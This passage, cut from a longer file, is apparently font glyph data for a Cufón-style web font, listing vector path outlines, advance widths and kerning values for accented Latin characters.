23,16,-37,16v-20,0,-35,-9,-45,-26v-1,-1,0,-2,0,-3v0,-4,1,-5,5,-5v1,0,4,2,7,6v4,5,8,9,12,11v6,4,13,6,21,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-38v-10,13,-24,20,-41,20v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,163","w":142},{"d":"112,-214v0,2,-1,3,-3,4v-3,2,-12,7,-26,14v-14,7,-22,10,-23,10v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm158,-145v0,2,-6,9,-18,21v12,14,18,30,18,49v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-19,0,-35,-6,-49,-18v-12,12,-19,18,-21,18v-4,0,-5,-1,-5,-5v0,-2,6,-9,18,-21v-12,-14,-18,-30,-18,-49v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v19,0,35,6,49,18v12,-12,19,-18,21,-18v4,0,5,1,5,5xm124,-124v-12,-10,-25,-15,-41,-15v-18,0,-32,5,-45,18v-13,13,-19,28,-19,46v0,16,5,29,15,41xm147,-75v0,-16,-5,-30,-15,-42r-91,91v12,10,26,15,42,15v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"150,-214r0,209v0,4,-1,5,-5,5r-53,0r0,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-52,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6","w":173},{"d":"129,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm197,-184v0,4,-1,6,-5,6v-1,0,-3,-1,-4,-2v-23,-19,-46,-29,-70,-29v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,27,10,51,29,70v19,19,43,29,70,29v27,0,49,-9,68,-27r0,-72v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,74v0,1,-1,3,-2,4v-9,10,-20,18,-35,24v-14,6,-28,8,-42,8v-30,0,-57,-11,-78,-32v-21,-21,-32,-48,-32,-78v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v31,0,56,11,77,32v1,1,2,3,2,4","w":212},{"d":"69,-214v0,1,-2,4,-5,7v-13,14,-25,21,-36,21v-11,0,-22,-7,-35,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,5,4,13,12v8,8,16,11,22,11v6,0,13,-3,21,-11v8,-8,12,-12,13,-12v4,0,6,2,6,6xm34,-145r0,140v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5v4,0,5,1,5,5","w":57},{"d":"106,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-134r-38,0v-10,0,-18,3,-26,9v-8,6,-12,14,-12,24v0,10,4,17,12,24v7,6,16,9,26,9r26,0v4,0,5,2,5,6v0,2,0,2,-2,4r-69,62v-1,1,-3,1,-4,1v-4,0,-5,-2,-5,-6v0,-1,1,-2,2,-3r59,-53r-12,0v-13,0,-24,-4,-34,-12v-10,-9,-15,-19,-15,-32v0,-13,5,-23,15,-32v10,-8,21,-12,34,-12r43,0v4,0,6,1,6,5r0,140","w":128},{"d":"141,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm71,-267v0,8,-3,12,-11,12v-7,0,-12,-4,-12,-12v0,-7,5,-11,12,-11v8,0,11,4,11,11xm181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"135,-261v0,4,-2,6,-6,6v-1,0,-2,0,-3,-1r-31,-22r-32,22v-1,1,-2,1,-3,1v-4,0,-6,-2,-6,-6v0,-2,1,-3,3,-4r34,-23v1,-1,3,-2,4,-2v1,0,2,1,3,2r34,23v2,1,3,2,3,4xm181,-214v0,1,0,2,-1,3r-80,103r0,103v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-103r-80,-103v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6","w":181},{"d":"166,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-8,0,-15,3,-21,9v-6,6,-9,12,-9,20v0,8,3,15,9,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,5,2,5,6v0,1,1,1,0,2v-8,14,-20,21,-35,21v-11,0,-21,-4,-29,-12v-8,-8,-12,-18,-12,-29v0,-14,7,-25,18,-33v-15,-5,-28,-14,-38,-27v-10,-13,-15,-28,-15,-44r0,-139v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,139v0,18,6,32,19,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45r0,-139v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,139","w":181},{"d":"282,-63v0,18,-7,32,-19,44v-12,12,-27,19,-45,19r-58,0v-4,0,-5,-1,-5,-5r0,-111r-129,0r0,111v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,87r129,0r0,-87v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,87r52,0v18,0,33,7,45,19v12,12,19,27,19,45xm271,-63v0,-14,-6,-28,-16,-38v-10,-10,-23,-15,-37,-15r-52,0r0,105r52,0v15,0,28,-5,38,-15v10,-10,15,-22,15,-37","w":289},{"d":"123,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,15,-3,21,-9v6,-6,8,-13,8,-21v0,-8,-2,-14,-8,-20v-6,-6,-13,-9,-21,-9v-11,0,-21,-4,-29,-12v-8,-8,-11,-17,-11,-28r0,-99r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-64v0,-4,1,-6,5,-6v4,0,5,2,5,6r0,64r30,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-30,0r0,99v0,8,3,14,9,20v6,6,13,9,21,9v5,0,11,-2,16,-5r8,-5v4,0,6,2,6,6v0,3,-3,6,-10,10v13,8,20,19,20,34","w":120},{"d":"332,-215v0,1,-16,34,-48,99r-56,112v-1,3,-4,4,-6,4v-2,0,-4,-1,-5,-4r-47,-94r-47,94v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-56,-112v-32,-65,-48,-98,-48,-99v0,-4,1,-5,5,-5v2,0,4,1,5,3r100,200r46,-93v-34,-69,-52,-104,-52,-105v0,-4,2,-5,6,-5v2,0,4,1,5,3r47,95r47,-95v1,-2,3,-3,5,-3v4,0,6,1,6,5v0,1,-18,36,-52,105r46,93r100,-200v1,-2,3,-3,5,-3v4,0,5,1,5,5","w":332,"k":{"r":7,"o":16,"e":16,"a":12,"A":53,";":12,".":51,"-":20,",":76}},{"d":"98,-267v0,8,-3,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,11,4,11,11xm150,-5v0,4,-1,5,-5,5r-116,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6r116,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-111,0r0,94r88,0v4,0,5,1,5,5v0,4,-1,5,-5,5r-88,0r0,94r111,0v4,0,5,2,5,6","w":157},{"d":"158,-5v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6v8,0,15,-3,21,-9v6,-6,9,-12,9,-20r0,-53r-30,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r30,0r0,-35r-30,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r30,0r0,-30v0,-11,4,-20,12,-28v8,-8,17,-12,28,-12v12,0,21,4,28,12v1,1,2,3,2,4v0,4,-1,5,-5,5v0,0,-4,-2,-9,-5v-5,-3,-11,-5,-16,-5v-8,0,-15,3,-21,9v-6,6,-8,12,-8,20r0,30r29,0v4,0,5,1,5,5v0,4,-1,6,-5,6r-29,0r0,35r29,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-29,0r0,53v0,12,-5,21,-13,29r112,0v4,0,5,2,5,6"},{"d":"158,-122v0,4,-1,6,-5,6r-65,0r0,64v0,4,-1,6,-5,6v-4,0,-6,-2,-6,-6r0,-64r-64,0v-4,0,-5,-2,-5,-6v0,-4,1,-5,5,-5r64,0r0,-64v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,64r65,0v4,0,5,1,5,5xm158,-5v0,4,-1,5,-5,5r-140,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r140,0v4,0,5,2,5,6"},{"d":"146,-63v0,18,-6,32,-18,44v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-19,-26,-19,-44v0,-13,4,-25,11,-36v7,-11,17,-18,29,-23v-18,-10,-28,-25,-28,-46v0,-14,5,-27,15,-37v10,-10,23,-15,37,-15v14,0,26,5,36,15v10,10,16,23,16,37v0,21,-10,36,-28,46v12,5,22,12,29,23v7,11,10,23,10,36xm124,-168v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29xm135,-63v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15v-14,0,-27,5,-37,15v-10,10,-16,24,-16,38v0,14,6,27,16,37v10,10,23,15,37,15v14,0,27,-5,37,-15v10,-10,15,-23,15,-37"},{"d":"158,-110v0,14,-2,29,-6,42v-5,18,-13,34,-24,46v-13,15,-28,22,-45,22v-17,0,-32,-7,-45,-21v-11,-12,-19,-26,-24,-44v-4,-14,-6,-30,-6,-45v0,-14,1,-29,5,-42v5,-18,14,-34,25,-46v13,-15,28,-22,45,-22v17,0,32,7,45,22v11,12,19,28,24,46v4,13,6,28,6,42xm147,-115v0,-14,-3,-28,-7,-40v-5,-14,-12,-26,-21,-36v-11,-12,-23,-18,-36,-18v-14,0,-26,7,-37,19v-9,10,-16,22,-21,37v-4,12,-6,25,-6,38r128,0xm147,-105r-128,0v0,13,2,26,6,38v5,15,12,28,21,38v11,12,23,18,37,18v13,0,25,-5,36,-17v9,-10,16,-23,21,-37v4,-12,7,-26,7,-40"},{"d":"53,-214r0,232v0,14,-5,26,-15,36v-10,10,-22,16,-36,16v-9,0,-19,-2,-27,-7v-8,-5,-14,-11,-18,-19v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v1,0,5,2,8,6v4,5,7,10,11,12v6,4,14,6,22,6v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-232v0,-4,1,-6,5,-6v4,0,5,2,5,6","w":76},{"d":"69,-273v0,4,-2,6,-6,6r-69,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r69,0v4,0,6,1,6,5xm34,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":57},{"d":"75,-267v0,8,-4,12,-12,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v8,0,12,4,12,11xm5,-267v0,8,-4,12,-11,12v-7,0,-11,-4,-11,-12v0,-7,4,-11,11,-11v7,0,11,4,11,11xm34,-5v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-209v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":57},{"d":"149,-261v0,4,-1,6,-5,6v-1,0,-10,-4,-24,-11v-14,-7,-23,-11,-26,-13v-2,-1,-3,-3,-3,-5v0,-4,2,-6,6,-6v1,0,9,4,23,11v14,7,23,11,26,13v2,1,3,3,3,5xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"144,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm228,-214v0,1,-1,2,-2,3r-27,27v19,21,29,46,29,74v0,30,-11,57,-33,78v-22,21,-47,32,-77,32v-28,0,-53,-9,-74,-28r-27,26v-1,1,-3,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r27,-27v-19,-21,-28,-46,-28,-74v0,-30,11,-57,32,-78v21,-21,48,-32,78,-32v28,0,53,10,74,29r26,-27v1,-1,3,-2,4,-2v4,0,6,2,6,6xm184,-184v-19,-17,-41,-25,-66,-25v-27,0,-51,10,-70,29v-19,19,-29,43,-29,70v0,25,8,47,25,66xm217,-110v0,-25,-8,-47,-25,-66r-140,140v19,17,41,25,66,25v27,0,51,-10,70,-29v19,-19,29,-43,29,-70","w":235},{"d":"104,64v0,4,-2,6,-6,6r-69,0v-4,0,-6,-2,-6,-6r0,-278v0,-4,2,-6,6,-6r69,0v4,0,6,2,6,6v0,4,-2,5,-6,5r-64,0r0,268r64,0v4,0,6,1,6,5","w":111},{"d":"197,-214r0,209v0,4,-2,5,-6,5v-4,0,-5,-1,-5,-5r0,-194r-152,196v-2,2,-3,3,-5,3v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,193r152,-196v2,-2,3,-3,5,-3v4,0,6,2,6,6","w":220},{"d":"123,-284v0,2,-1,4,-3,5v-3,2,-11,6,-25,13v-14,7,-23,11,-24,11v-4,0,-5,-2,-5,-6v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm181,-214v0,1,-1,2,-2,4r-155,199r152,0v4,0,5,2,5,6v0,4,-1,5,-5,5r-163,0v-4,0,-5,-1,-5,-5v0,-1,1,-3,2,-5r155,-199r-152,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r163,0v4,0,5,2,5,6","w":189},{"d":"73,-110v0,8,-4,11,-12,11v-7,0,-11,-3,-11,-11v0,-7,4,-11,11,-11v8,0,12,4,12,11xm61,-5v0,4,-1,5,-5,5v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v4,0,5,2,5,6","w":80},{"d":"251,-145v0,1,-23,48,-70,141v-1,3,-3,4,-5,4v-2,0,-5,-1,-6,-4r-41,-82r-41,82v-1,3,-3,4,-5,4v-2,0,-4,-1,-5,-4v-47,-93,-70,-140,-70,-141v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r40,-81v-15,-30,-22,-46,-22,-47v0,-4,1,-5,5,-5v2,0,4,1,5,3r65,130r65,-130v1,-2,2,-3,4,-3v4,0,6,1,6,5","w":258,"k":{".":24,",":49}},{"d":"266,-5v0,4,-1,5,-5,5r-232,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r105,0r0,-203v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,209","w":289},{"d":"158,-284v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,12,21,12v6,0,13,-4,21,-12v8,-8,13,-12,14,-12v4,0,5,2,5,6xm228,-5v0,4,-2,5,-6,5v-2,0,-4,-1,-5,-3r-33,-67r0,0r-133,0r-33,67v-1,2,-3,3,-5,3v-4,0,-5,-1,-5,-5v0,-1,16,-34,48,-99r56,-112v1,-3,4,-4,6,-4v2,0,4,1,5,4r56,112v32,65,49,98,49,99xm179,-81r-61,-121r-61,121r122,0","w":235},{"d":"123,-166v0,15,-5,28,-17,39v-11,10,-25,16,-41,16v-15,0,-29,-6,-40,-16v-12,-11,-17,-24,-17,-39v0,-15,5,-28,17,-39v11,-10,25,-15,40,-15v16,0,30,5,41,15v12,11,17,24,17,39xm123,-75v0,4,-1,5,-5,5r-105,0v-4,0,-5,-1,-5,-5v0,-4,1,-6,5,-6r105,0v4,0,5,2,5,6xm112,-166v0,-12,-5,-23,-14,-31v-9,-8,-20,-12,-33,-12v-12,0,-23,4,-32,12v-9,8,-14,19,-14,31v0,12,5,23,14,31v9,8,20,13,32,13v13,0,24,-5,33,-13v9,-8,14,-19,14,-31","w":130},{"d":"121,-5v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-134r-76,0r0,134v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-140v0,-4,2,-5,6,-5r87,0v4,0,5,1,5,5r0,140","w":144},{"d":"88,-214v0,2,-1,3,-3,4v-3,2,-11,7,-25,14v-14,7,-23,10,-24,10v-4,0,-5,-1,-5,-5v0,-2,1,-4,3,-5v3,-2,11,-6,25,-13v14,-7,23,-11,24,-11v4,0,5,2,5,6xm111,-5v0,4,-1,5,-5,5v-4,0,-5,-1,-5,-5r0,-15v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":126},{"d":"97,-46v0,13,-4,23,-13,32v-9,9,-20,14,-33,14v-10,0,-18,-3,-26,-8v-8,-5,-14,-13,-17,-22r0,-2v0,-4,1,-5,5,-5v2,0,4,2,5,4v1,2,2,1,4,6v7,11,16,16,29,16v10,0,18,-3,25,-10v7,-7,10,-15,10,-25v0,-10,-3,-18,-10,-25v-7,-7,-16,-10,-26,-10v-9,0,-17,-4,-24,-11v-7,-7,-10,-15,-10,-24v0,-9,3,-17,10,-24v7,-7,15,-10,24,-10v13,0,23,6,30,17v1,1,1,2,1,3v0,4,-2,5,-6,5v-1,0,-3,-2,-8,-7v-5,-5,-11,-7,-17,-7v-7,0,-11,2,-16,7v-5,5,-7,9,-7,16v0,7,2,13,7,17v5,4,11,7,18,7v12,0,23,5,32,14v9,9,13,20,13,32","w":104},{"d":"181,-5v0,4,-1,5,-5,5v-2,0,-3,0,-4,-2r-77,-99r-78,99v-1,2,-2,2,-4,2v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r79,-101r-79,-101v-1,-1,-1,-2,-1,-3v0,-4,1,-6,5,-6v2,0,3,0,4,2r78,99r77,-99v1,-2,2,-2,4,-2v4,0,5,2,5,6v0,1,0,2,-1,3r-79,101r79,101v1,1,1,3,1,4","w":189},{"d":"135,-145v0,4,-2,6,-6,6r-26,0v13,10,20,24,20,41v0,21,-9,36,-27,46v12,5,21,12,28,23v7,11,11,22,11,35v0,18,-7,33,-19,45v-12,12,-27,19,-45,19v-18,0,-33,-7,-45,-19v-12,-12,-18,-27,-18,-45v0,-4,1,-5,5,-5v4,0,6,1,6,5v0,14,5,27,15,37v10,10,23,16,37,16v14,0,27,-6,37,-16v10,-10,16,-23,16,-37v0,-14,-6,-27,-16,-37v-10,-10,-23,-15,-37,-15v-14,0,-26,-6,-36,-16v-10,-10,-16,-22,-16,-36v0,-14,6,-27,16,-37v10,-10,22,-15,36,-15r58,0v4,0,6,1,6,5xm112,-98v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":142},{"d":"69,-191v0,4,-1,5,-5,5v-1,0,-2,0,-3,-1r-32,-21r-32,21v-1,1,-2,1,-3,1v-4,0,-6,-1,-6,-5v0,-2,1,-4,3,-5r34,-23v1,-1,3,-1,4,-1v1,0,2,0,3,1r34,23v2,1,3,3,3,5xm34,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-12,0,-22,-4,-29,-12v-1,-1,-1,-3,-1,-4v0,-4,1,-5,5,-5v0,0,4,2,9,5v5,3,11,5,16,5v8,0,15,-3,21,-9v6,-6,8,-13,8,-21r0,-174v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,174","w":57},{"d":"139,-284v0,2,-1,4,-3,5v-3,2,-12,6,-26,13v-14,7,-22,11,-23,11v-4,0,-6,-2,-6,-6v0,-2,1,-4,3,-5v3,-2,12,-6,26,-13v14,-7,22,-11,23,-11v4,0,6,2,6,6xm197,-5v0,4,-2,5,-6,5v-2,0,-3,-1,-5,-3r-152,-196r0,194v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v2,0,3,1,5,3r152,196r0,-193v0,-4,1,-6,5,-6v4,0,6,2,6,6r0,209","w":220},{"d":"158,-110v0,14,-2,29,-6,42v-5,18,-13,34,-24,46v-13,15,-28,22,-45,22v-17,0,-32,-7,-45,-21v-11,-12,-19,-26,-24,-44v-4,-14,-6,-30,-6,-45v0,-14,1,-29,5,-42v5,-18,14,-34,25,-46v13,-15,28,-22,45,-22v17,0,32,7,45,22v11,12,19,28,24,46v4,13,6,28,6,42xm147,-115v0,-14,-3,-28,-7,-40v-5,-14,-12,-26,-21,-36v-11,-12,-23,-18,-36,-18v-14,0,-26,7,-37,19v-9,10,-16,22,-21,37v-4,12,-6,25,-6,38r128,0xm147,-105r-128,0v0,13,2,26,6,38v5,15,12,28,21,38v11,12,23,18,37,18v13,0,25,-5,36,-17v9,-10,16,-23,21,-37v4,-12,7,-26,7,-40"},{"d":"142,47v0,1,0,1,-1,2v-8,14,-19,21,-35,21v-11,0,-20,-4,-28,-12v-8,-8,-12,-18,-12,-29v0,-10,3,-18,10,-26v7,-8,15,-13,25,-14r0,-9v-10,13,-24,20,-41,20v-14,0,-27,-5,-37,-15v-10,-10,-15,-23,-15,-37v0,-14,5,-26,15,-36v10,-10,23,-16,37,-16v17,0,31,7,41,20r0,-14v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-7,0,-15,2,-22,7v-7,5,-11,6,-11,6v-4,0,-6,-1,-6,-5v0,-1,1,-3,2,-4v9,-10,22,-15,37,-15v14,0,26,5,36,15v10,10,15,23,15,37r0,93v0,4,-1,5,-5,5v-8,0,-15,3,-21,9v-6,6,-8,12,-8,20v0,8,2,15,8,21v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-9,10,-9v4,0,6,2,6,6xm101,-52v0,-11,-4,-21,-12,-29v-8,-8,-18,-12,-29,-12v-11,0,-21,4,-29,12v-8,8,-12,18,-12,29v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29","w":149},{"d":"228,-5v0,4,-2,5,-6,5r-209,0v-4,0,-5,-1,-5,-5v0,-1,0,-3,1,-4r103,-207v1,-3,4,-4,6,-4v2,0,4,1,5,4r104,207v1,1,1,3,1,4xm214,-11r-96,-191r-96,191r192,0","w":235},{"d":"123,-214v0,1,-2,4,-5,7v-13,14,-24,21,-35,21v-11,0,-23,-7,-36,-21v-3,-3,-5,-6,-5,-7v0,-4,2,-6,6,-6v1,0,6,4,14,12v8,8,15,11,21,11v6,0,13,-3,21,-11v8,-8,13,-12,14,-12v4,0,5,2,5,6xm158,-75v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v21,0,38,7,53,22v15,15,22,32,22,53xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45"},{"d":"150,-5v0,4,-1,5,-5,5r-31,0v9,8,13,17,13,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9r-58,0v-4,0,-6,-1,-6,-5r0,-209v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,203r111,0v4,0,5,2,5,6","w":157},{"d":"119,-203v0,4,-1,6,-5,6r-93,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r93,0v4,0,5,1,5,5xm119,-52v0,14,-5,27,-15,37v-10,10,-23,15,-37,15v-14,0,-26,-5,-36,-15v-10,-10,-16,-23,-16,-37r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93v0,11,4,21,12,29v8,8,18,12,29,12v11,0,21,-4,29,-12v8,-8,12,-18,12,-29r0,-93v0,-4,2,-5,6,-5v4,0,5,1,5,5r0,93","w":134},{"d":"96,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-27,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-11,0,-21,-4,-29,-12v-8,-8,-12,-17,-12,-28r0,-174v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,174v0,8,3,14,9,20v6,6,13,9,21,9v11,0,20,4,28,12v8,8,12,17,12,28","w":103},{"d":"153,-180v0,4,-1,6,-5,6r-109,0r-13,79v15,-14,32,-20,52,-20v21,0,38,7,53,22v15,15,22,32,22,53v0,21,-7,38,-22,53v-15,15,-32,22,-53,22v-13,0,-25,-3,-37,-10v-12,-7,-22,-17,-28,-28v-1,-1,-1,-2,-1,-3v0,-4,2,-5,6,-5v2,0,4,1,5,3v1,2,3,5,6,9v13,15,29,23,49,23v18,0,33,-6,46,-19v13,-13,18,-27,18,-45v0,-18,-5,-33,-18,-46v-13,-13,-28,-19,-46,-19v-20,0,-36,9,-49,24r-6,9v-2,2,-4,3,-6,3v-4,0,-5,-2,-5,-6r1,-1r16,-104v0,-3,2,-5,5,-5r114,0v4,0,5,1,5,5"},{"d":"150,-5v0,4,-1,5,-5,5v-1,0,-3,-1,-4,-2r-92,-92v-2,-2,-3,-3,-3,-4v0,-4,3,-6,7,-6r34,0v14,0,27,-5,37,-15v10,-10,15,-23,15,-37v0,-14,-5,-28,-15,-38v-10,-10,-23,-15,-37,-15r-53,0r0,204v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-210v0,-3,2,-5,6,-5r58,0v18,0,33,7,45,19v12,12,18,27,18,45v0,18,-6,33,-18,45v-12,12,-27,18,-45,18r-22,0r84,84v1,1,1,3,1,4xm127,29v0,11,-4,21,-12,29v-8,8,-17,12,-28,12v-16,0,-28,-7,-35,-21v-1,-1,-1,-1,-1,-2v0,-4,2,-6,6,-6v1,0,3,3,9,9v6,6,13,9,21,9v8,0,14,-3,20,-9v6,-6,9,-13,9,-21v0,-8,-3,-14,-9,-20v-6,-6,-12,-9,-20,-9v-4,0,-6,-1,-6,-5v0,-4,2,-6,6,-6v11,0,20,4,28,12v8,8,12,17,12,28","w":158},{"d":"193,-180v0,4,-2,6,-6,6r-29,0r0,169v0,4,-1,5,-5,5v-4,0,-6,-1,-6,-5r0,-31v-7,11,-16,20,-27,26v-11,6,-24,10,-37,10v-21,0,-38,-7,-53,-22v-15,-15,-22,-32,-22,-53v0,-21,7,-38,22,-53v15,-15,32,-22,53,-22v13,0,26,3,37,9v11,6,20,16,27,27r0,-60r-64,0v-4,0,-6,-2,-6,-6v0,-4,2,-5,6,-5r64,0r0,-29v0,-4,2,-6,6,-6v4,0,5,2,5,6r0,29r29,0v4,0,6,1,6,5xm147,-75v0,-18,-6,-33,-19,-46v-13,-13,-27,-18,-45,-18v-18,0,-33,5,-46,18v-13,13,-18,28,-18,46v0,18,5,32,18,45v13,13,28,19,46,19v18,0,32,-6,45,-19v13,-13,19,-27,19,-45","w":192},{"d":"88,-284v0,2,0,3,-2,4r-34,23v-1,1,-3,2,-4,2v-1,0,-2,-1,-3,-2r-35,-23v-2,-1,-2,-2,-2,-4v0,-4,1,-6,5,-6v1,0,2,0,3,1r32,22r32,-22v1,-1,2,-1,3,-1